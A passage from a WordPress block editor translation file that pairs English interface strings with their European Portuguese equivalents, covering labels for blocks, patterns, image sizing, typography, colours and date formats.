ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Copy link%s":["Copiar liga\u00e7\u00e3o%s"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Expand on click":["Expandir ao clicar"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d word selected.":["%d palavra seleccionada.","%d palavras seleccionadas."],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Color %s styles":["Estilos de cor de %s"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Os blocos internos ir\u00e3o preencher a largura deste contentor. Clique para restringir."],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Restrict editing":["Restringir edi\u00e7\u00e3o"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close block inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"verb\u0004Stack":["Empilhar"],"single horizontal line\u0004Row":["Linha"],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Prevent removal":["Evitar remo\u00e7\u00e3o"],"Disable movement":["Desactivar movimento"],"Lock all":["Bloquear tudo"],"Choose specific attributes to restrict or lock all available options.":["Escolha atributos espec\u00edficos para restringir ou bloquear todas as op\u00e7\u00f5es dispon\u00edveis."],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Add pattern":["Adicionar padr\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["As ferramentas fornecem diversas interac\u00e7\u00f5es para seleccionar, navegar e editar blocos. Alterne entre a selec\u00e7\u00e3o e a edi\u00e7\u00e3o ao pressionar em Escape e Enter."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Search for blocks and patterns":["Pesquisar blocos e padr\u00f5es"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Toggle full height":["Alternar altura total"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Search for patterns":["Pesquisar padr\u00f5es"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Move to":["Mover para"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utilize a tecla Tab e as teclas das setas para escolher um novo local para o bloco. Utilize as setas para a esquerda e direita para mover entre n\u00edveis. Uma vez escolhido o local, prima a tecla Enter ou Espa\u00e7o para mover o bloco."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Est\u00e1 no modo de navega\u00e7\u00e3o. Navegue pelos blocos atrav\u00e9s da tecla Tab e das teclas das setas. Utilize as setas para a esquerda e direita para mover entre n\u00edveis. Para sair do modo de navega\u00e7\u00e3o e editar o bloco seleccionado, prima a tecla Enter."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterne entre mostrar o mesmo valor para todos os tamanhos de ecr\u00e3 ou usar um valor \u00fanico por tamanho de ecr\u00e3."],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Currently selected":["Seleccionado actualmente"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"You are currently in edit mode. To return to the navigation mode, press Escape.":["De momento est\u00e1 em modo de edi\u00e7\u00e3o. Para voltar ao modo de navega\u00e7\u00e3o, prima Escape."],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Upload a media file or pick one from your media library.":["Carregue um ficheiro multim\u00e9dia ou seleccione um da sua biblioteca."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de 